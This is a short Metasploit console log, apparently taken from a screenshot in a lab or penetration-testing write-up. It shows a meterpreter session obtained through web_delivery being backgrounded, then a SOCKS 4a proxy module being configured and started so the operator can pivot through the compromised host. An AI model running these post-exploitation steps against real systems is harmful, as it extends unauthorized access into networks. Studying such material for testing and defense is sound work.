 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.31.119
srvhost => 192.168.31.119
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
SRVHOST 192.168.31.119 yes The address to listen on
SRVPORT 1080 yes The port to listen on
VERSION 4a yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 3.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >